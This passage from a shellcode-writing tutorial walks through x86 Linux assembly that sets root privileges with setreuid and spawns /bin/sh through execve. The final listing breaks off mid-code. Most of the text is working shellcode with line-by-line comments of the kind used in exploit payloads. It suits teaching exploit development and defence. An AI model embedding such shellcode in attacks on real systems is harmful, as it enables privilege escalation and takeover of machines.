 We are interested in the above bolded code. Here it's a bit harder one. We need a null terminated string, the address of the string and a * null pointer in adjacent memory like

execve("/bin/sh", *"/bin/sh", (char **)NULL);

Consider the following assembly code:

pop ebx ;get the address of the string
xor eax, eax ;zero out eax

mov [ebx+7 ], al ;put a NULL where the N is in the string
mov [ebx+8 ], ebx ;put the address of the string in ebx, where
;the XXXX is
mov [ebx+12], eax ;put 4 null bytes into where the YYYY is
;our string now looks like
;"/bin/sh\0(*ebx)(*0000)"
mov al, 11 ;execve is syscall 11
lea ecx, [ebx+8] ;put the address of XXXX(*ebx) into ecx
lea edx, [ebx+12] ;put the address of YYYY(*0000), nulls into
;edx
int 0x80 ;call the kernel, and we got Shell!!

Consider this string "/bin/shNXXXXYYYY" in the memory .Here /bin/sh is our null terminated string (we must replace N with '\0'), XXXX (4 bytes) is the address of the address of our string, and YYYY (4 bytes) is the address of the envp[] pointer( which we are going to call with *NULL). We combine both the codes to generate our final assembly code that will set the root privilege and spawns a shell.

;shellex.asm
[SECTION .text]

global _start

_start:
xor eax, eax
mov al, 70
xor ebx, ebx
xor ecx, ecx
int 0x80

jmp short ender

starter:

pop ebx
xor eax, eax

mov [ebx+7 ], al
mov [ebx+8 ], ebx
mov [ebx+12], eax
mov al, 11
lea ecx, [ebx+8]